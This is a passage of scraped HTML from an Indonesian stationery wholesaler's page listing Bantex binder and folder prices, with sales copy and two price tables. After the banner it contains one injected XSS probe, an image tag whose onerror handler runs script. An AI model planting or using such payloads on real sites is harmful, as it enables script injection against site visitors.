href="https://www.daftarhargaatk.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.daftarhargaatk.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Daftar Harga Stationery Grosir Lengkap Di Bina Mandiri" <img src="https://i.ibb.co.com/PvbhWxjk/daftarhargaatk-co-id-1-banner-1400x350.jpg" alt="daftarhargaatk-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(36);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.daftarhargaatk.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>peralatansekolah.id - daftar harga bantex 1</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Price List Perlengkapan Sekolah dan Peralatan Kantor Merk Bantex Grosir Lengkap di Jakarta</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=AKNE51U],#html-body [data-pb-style=UEM8QX4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UEM8QX4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=AKNE51U]{align-self:stretch}#html-body [data-pb-style=IP0YT5D]{display:flex;width:100%}#html-body [data-pb-style=SGGAW8T]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.33333333%;align-self:stretch}#html-body [data-pb-style=IUQ4B35]{margin-left:30px;margin-top:50px;margin-right:30px}#html-body [data-pb-style=I1FEXPK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.66666667%;align-self:stretch}#html-body [data-pb-style=D9JGPK8]{margin:30px}#html-body [data-pb-style=G3XIPOX],#html-body [data-pb-style=J1CSKDS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J1CSKDS]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=G3XIPOX]{align-self:stretch}#html-body [data-pb-style=ERX6FHE]{display:flex;width:100%}#html-body [data-pb-style=OS09CSW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=HLFXOLM]{margin:50px 30px}#html-body [data-pb-style=EY5X4RF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=KJ711JG]{margin:50px 30px}#html-body [data-pb-style=NNFKC4K],#html-body [data-pb-style=PHW0AMJ]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NNFKC4K]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#8fb8e3}#html-body [data-pb-style=PHW0AMJ]{align-self:stretch}#html-body [data-pb-style=P7X5LN1]{display:flex;width:100%}#html-body [data-pb-style=OLU2UPP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=OHUGSDA]{margin:50px 30px}#html-body [data-pb-style=LRH7HOY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}#html-body [data-pb-style=GQB79W0]{margin:50px 30px}#html-body [data-pb-style=IFGGLSK]{text-align:center;margin:20px 10px}#html-body [data-pb-style=N1K6PG5]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=MG4WDL4]{display:flex;width:100%}#html-body [data-pb-style=LDIVKQQ],#html-body [data-pb-style=LJDCOG5],#html-body [data-pb-style=MQY9U0X],#html-body [data-pb-style=XK2DKB1]{width:25%;align-self:stretch}#html-body [data-pb-style=H54X9CP],#html-body [data-pb-style=LDIVKQQ],#html-body [data-pb-style=LJDCOG5],#html-body [data-pb-style=MQY9U0X],#html-body [data-pb-style=XK2DKB1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UEM8QX4"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AKNE51U"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IP0YT5D"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SGGAW8T"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="IUQ4B35" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.imgur.com/3rYmLuO.jpg" alt="Distributor ATK jual segala macam alat tulis contohnya bantex stationery" title="Distributor ATK jual segala macam alat tulis contohnya bantex stationery"></p>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I1FEXPK"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="D9JGPK8"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Data Harga Lengkap Stationery untuk Kegiatan Administrasi</strong></h2>
<p style="text-align: justify;">Bila anda akan berbelanja peralatan untuk kantor, pastikan data <strong>harga lengkap stationery </strong>sudah ditangan anda agar pengeluaran bisa diperhitungkan dengan cermat. Setiap kegiatan administrasi, selalu membutuhkan peralatan dari stationery untuk menunjang aktivitasnya. Entah itu berwujud peralatan tulis menulis atau peralatan kantor untuk mencetak, mengetik dan sebagainya, dituntut harus selalu ada agar pendokumentasian suatu kegiatan administrasi dapat berjalan sesuai dengan keinginan pemiliknya guna kelangsungan dan kemajuan kantor.</p>
<p style="text-align: justify;">Bila anda merujuk pada data <strong>harga lengkap stationery </strong>yang ada di tempat kami, maka keputusan yang anda ambil tersebut sudah sangatlah tepat. Karena hanya di Bina Mandiri Stationery inilah anda akan disuguhkan berbagai barang dan peralatan yang sangat berguna bagi kegiatan administrasi di kantor anda, dengan harga yang sangat murah, bahkan bisa dibilang mendekati harga produksi dari pabrik. Tidak hanya murah, kami juga menyediakan secara lengkap segala kebutuhan anda tersebut, sehingga anda tidak perlu berpindah tempat untuk membeli peralatan stationery yang lain.</p>
<p style="text-align: justify;">Sebut saja seperti peralatan elektronik untuk menunjang tugas administrasi seperti flash disk dengan ukuran beragam, tinta printer, keyboard serta mouse untuk komputer kami sediakan untuk partai eceran ataupun grosir. Untuk lebih detail apa saja barang yang tersedia di tempat kami, data <strong>harga lengkap stationery </strong>lengkap untuk setiap itemnya akan menjawabnya untuk anda.</p>
<p style="text-align: justify;">Jadi tidak perlu lagi ragu-ragu untuk melakukan pesanan disini, karena harga yang disajikan sudah merupakan harga yang paling murah, bahkan harga tersebut bisa berkurang lagi bila:</p>
<ul style="text-align: justify;">
<li>Anda membeli secara partai besar pada satu kali pembelian,</li>
<li>Anda merupakan pelanggan tetap toko kami yang selalu menggunakan daftar <strong>harga lengkap stationery </strong>dari kami untuk memenuhi kebutuhan peralatan administrasi kantor.</li>
</ul>
<p>(psid-024)</p></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J1CSKDS"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G3XIPOX"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="ERX6FHE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OS09CSW"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="HLFXOLM"> <div class="widget block block-static-block"><div data-content-type="row" data-appearance="contained" data-element="main" data-was-processed="true">
<div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="QFHRK9A" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<p>Katalog Harga ATK merk: Bantex pertanggal 1 Januari 2025<br>khusus untuk custumer: FOXTROT</p>
<table class="table table-hover table-dark">
<thead>
<tr>
<th scope="col">Nama Produk Alat Tulis</th>
<th scope="col">Satuan</th>
<th scope="col">Harga</th>
</tr>
</thead>
<tbody>
<tr>
<td>Bantex 1311-01 Pipe Binder A4 Capacity 10 cm Blue</td>
<td>Pcs</td>
<td>105.000</td>
</tr>
<tr>
<td>Bantex 1311-05 Pipe Binder A4 Capacity 10 cm Grey</td>
<td>Pcs</td>
<td>105.000</td>
</tr>
<tr>
<td>Bantex 1311-07 Insert Pipe Binder A4 Capacity 10 cm White</td>
<td>Pcs</td>
<td>124.000</td>
</tr>
<tr>
<td>Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue</td>
<td>Pcs</td>
<td>108.500</td>
</tr>
<tr>
<td>Bantex 1312-05 Pipe Binder FC Capacity 10 cm Grey</td>
<td>Pcs</td>
<td>108.500</td>
</tr>
<tr>
<td>Bantex 1324 A5 / 20 Ring "O" - 25mm</td>
<td>Pcs</td>
<td>50.400</td>
</tr>
<tr>
<td>Bantex 1325-Exclusive Multiring Binder A5 / 20 Ring "O" - 25mm</td>
<td>Pcs</td>
<td>64000</td>
</tr>
<tr>
<td>Bantex 1326 B5 / 26 Ring "O" - 25mm</td>
<td>Pcs</td>
<td>60.200</td>
</tr>
<tr>
<td>Bantex 1327 Exclusive Multiring Binder B5 / 20 Ring "O" - 25mm</td>
<td>Pcs</td>
<td>75.000</td>
</tr>
<tr>
<td>Bantex 1328-05 B5 / 26 Ring "O" - 25mm Lifestyle</td>
<td>Pcs</td>
<td>69.000</td>
</tr>
<tr>
<td>Bantex 1328-06 B5 / 26 Ring "O" - 25mm Change</td>
<td>Pcs</td>
<td>69.000</td>
</tr>
<tr>
<td>Bantex 1328-07 B5 / 26 Ring "O" - 25mm You Must</td>
<td>Pcs</td>
<td>69.000</td>
</tr>
<tr>
<td>Bantex 1329 Exclusive Multiring Binder A5 / 20 Ring "O" - 25 mm</td>
<td>Pcs</td>
<td>50.600</td>
</tr>
<tr>
<td>Bantex 1329-04 Multiring Binder A5 / 20 Ring "O" - 25mm/KOPAS</td>
<td>Pcs</td>
<td>50.600</td>
</tr>
<tr>
<td>Bantex 1361-01 Pipe Binder A4 Capacity 6 cm Blue</td>
<td>Pcs</td>
<td>75.200</td>
</tr>
<tr>
<td>Bantex 1361-05 Pipe Binder A4 Capacity 6 cm Grey</td>
<td>Pcs</td>
<td>75.200</td>
</tr>
<tr>
<td>Bantex 1361-07 Insert Pipe Binder A4 Capacity 6 cm White</td>
<td>Pcs</td>
<td>77.700</td>
</tr>
<tr>
<td>Bantex 1362 Pipe Binder FC Capacity 6 cm</td>
<td>Pcs</td>
<td>76.500</td>
</tr>
<tr>
<td>Bantex 1391-01 Pipe Binder A4 Capacity 8 cm Blue</td>
<td>Pcs</td>
<td>84.600</td>
</tr>
<tr>
<td>Bantex 1391-05 Pipe Binder A4 Capacity 8 cm Grey</td>
<td>Pcs</td>
<td>84.600</td>
</tr>
<tr>
<td>Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White</td>
<td>Pcs</td>
<td>87.800</td>
</tr>
<tr>
<td>Bantex 1392 Pipe Binder FC Capacity 8 cm</td>
<td>Pcs</td>
<td>87.200</td>
</tr>
<tr>
<td>Bantex 1401 Paper Covered LAF FC 7 cm</td>
<td>Pcs</td>
<td>28.000</td>
</tr>
<tr>
<td>Bantex 1402-10 Paper Covered LAF FC 5 cm Black</td>
<td>Pcs</td>
<td>28.000</td>
</tr>
<tr>
<td>Bantex 1403 Paper Covered LAF A5 7 cm</td>
<td>Pcs</td>
<td>28.000</td>
</tr>
<tr>
<td>Bantex 1450-01 Ordner A4 7 cm Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-04 Ordner A4 7 cm Green</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-05 Ordner A4 7 cm Grey</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-06 Ordner A4 7 cm Yellow</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-07 Ordner A4 7 cm White</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-09 Ordner A4 7 cm Red</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-10 Ordner A4 7 cm Black</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-11 Ordner A4 7 cm Cobalt Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-12 Ordner A4 7 cm Orange</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-13 Ordner A4 7 cm Beige</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-14 Ordner A4 7 cm Maroon</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-15 Ordner A4 7 cm Grass Green</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-17 Ordner A4 7 cm Silver</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-19 Ordner A4 7 cm Pink</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-21 Ordner A4 7 cm Lilac</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-22 Ordner A4 7 cm Turquoise</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-23 Ordner A4 7 cm Sky Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-26 Ordner A4 7 cm Lemon</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-61 Ordner A4 7 cm Grape</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-62 Ordner A4 7 cm Blueberry</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-63 Ordner A4 7 cm Melon</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-64 Ordner A4 7 cm Mango</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1450-65 Ordner A4 7 cm Lime</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1451-01 Ordner A4 5 cm Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1451-10 Ordner A4 5 cm Black</td>
<td>Pcs</td>
<td>42.000</td>
</tr>
<tr>
<td>Bantex 1452 Ordner A5 7 cm</td>
<td>Pcs</td>
<td>39.000</td>
</tr>
<tr>
<td>Bantex 1452-01 Ordner A5 7 cm Blue</td>
<td>Pcs</td>
<td>39.000</td>
</tr>
<tr>
<td>Bantex 1453 Ordner A5 7 cm</td>
<td>Pcs</td>
<td>39.000</td>
</tr>
<tr>
<td>Bantex 1465-01 Ordner FC 7 cm Blue</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex 1465-01 Ordner FC 7 cm Black</td>
<td>Pcs</td>
<td>36.500</td>
</tr>
<tr>
<td>Bantex Trendy 1446-10 LAF FC 7cm Black</td>
<td>Pcs</td>
<td>26.000</td>
</tr>
<tr>
<td>Bantex Trendy 1448-10 LAF A5 7cm Black</td>
<td>Pcs</td>
<td>26.000</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div data-content-type="row" data-appearance="contained" data-element="main" data-was-processed="true">
<div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="I2GA76D" data-was-processed="true">
<div data-content-type="text" data-appearance="default" data-element="main" data-was-processed="true">
<p style="text-align: right;">Daftar Harga Bantex 01&nbsp;&nbsp;</p>
</div>
</div>
</div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EY5X4RF"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="KJ711JG"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QKF2DQU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Bantex Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum<br> </p> <table class="table table-hover table-dark"> <thead><tr><th scope="col">Nama Produk Alat Tulis</th><th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody> <tr><td>Bantex 1465-01 Ordner FC 7 cm Blue</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-04 Ordner FC 7 cm Green</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-05 Ordner FC 7 cm Grey</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-06 Ordner FC 7 cm Yellow</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-07 Ordner FC 7 cm White</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0709 LAF Two Tone FC 7 cm white/red</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0710 LAF Two Tone FC 7 cm white/black</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0722 LAF Two Tone FC 7 cm white/Turquoise</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0762 LAF Two Tone FC 7 cm white/Blueberry</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0764 LAF Two Tone FC 7 cm white/Mango</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-0765 LAF Two Tone FC 7 cm white/Lime</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-09 Ordner FC 7 cm Red</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-10 Ordner FC 7 cm Black</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-11 Ordner FC 7 cm Cobalt Blue</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-12 Ordner FC 7 cm Orange</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-13 Ordner FC 7 cm Beige</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-14 Ordner FC 7 cm Maroon</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-15 Ordner FC 7 cm Grass Green</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-17 Ordner FC 7 cm Silver</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-19 Ordner FC 7 cm Pink</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-21 Ordner FC 7 cm Lilac</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-22 Ordner FC 7 cm Turquoise</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-25 Ordner FC 7 cm Anthracite Grey</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2507 LAF Two Tone FC 7 cm Anthracite Grey/White</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2521 LAF Two Tone FC 7 cm Anthracite Grey/Lilac</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2522 LAF Two Tone FC 7 cm Anthracite Grey/Turquoise</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2563 LAF Two Tone FC 7 cm Anthracite Grey/Melon</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2564 LAF Two Tone FC 7 cm Anthracite Grey/Mango</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-2565 LAF Two Tone FC 7 cm Anthracite Grey/Lime</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-26 Ordner FC 7 cm Lemon</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-45 Ordner FC 7 cm Peach</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-61 Ordner FC 7 cm Grape</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-62 Ordner FC 7 cm Blueberry</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-63 Ordner FC 7 cm Melon</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-64 Ordner FC 7 cm Mango</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-65 Ordner FC 7 cm Lime</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-72 Ordner FC 7 cm Pistachio</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-74 Ordner FC 7 cm Musky Pink</td> <td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1465-76 Ordner FC 7 cm Cool Aqua</td><td>Pcs</td> <td> 37000 </td></tr> <tr><td>Bantex 1466 Ordner FC 5 cm</td> <td>Pcs</td> <td> 37500 </td></tr> <tr><td>Bantex 1466-01 Ordner FC 5 cm Blue</td> <td>Pcs</td> <td> 37500 </td></tr> <tr><td>Bantex 1467 Ordner A3 70 mm Potrait</td> <td>Pcs</td> <td> 66500 </td></tr> <tr><td>Bantex 1468 Ordner A3 70 mm Landscape</td> <td>Pcs</td> <td> 59800 </td></tr> <tr><td>Bantex 1542 Cpt Binder -22 holes Besar - 35mm</td><td>Pcs</td> <td> 69200 </td></tr> <tr><td>Bantex 1788-01 Mouse Pad Blue</td> <td>Pcs</td> <td> 41000 </td></tr> <tr><td>Bantex 1788-05 Mouse Pad Grey</td> <td>Pcs</td> <td> 41000 </td></tr> <tr><td>Bantex 1788-09 Mouse Pad Red</td> <td>Pcs</td> <td> 41000 </td></tr> <tr><td>Bantex 2002-08 pp pocket A5 10 sheets</td> <td>set</td> <td> 8600 </td></tr> <tr><td>Bantex 2016-08 PP Pocket A2 0.12mm PP Portrait</td> <td>Set</td> <td> 39900 </td></tr> <tr><td>Bantex 2017-08 PP Pocket A2 0.12mm PP Landscape</td> <td>Set</td> <td> 44500 </td></tr> <tr><td>Bantex 2021-08 PP Pocket 10 x A4 in Bag 0.05mm</td> <td>Set</td> <td> 9600 </td></tr> <tr><td>Bantex 2022-08 PP Pocket A4 0.8 mm</td> <td>Set</td> <td> 35200 </td></tr> <tr><td>Bantex 2023-08 PP Pocket A4 0.09 mm</td> <td>Box</td> <td> 341000</td></tr> <tr><td>Bantex 2032-08 PP Pocket A5 / 0.08 mm Antiglare</td> <td>Pack</td><td> 127900</td></tr> <tr><td>Bantex 2034-08 PP Pocket 100 x A4 in Box 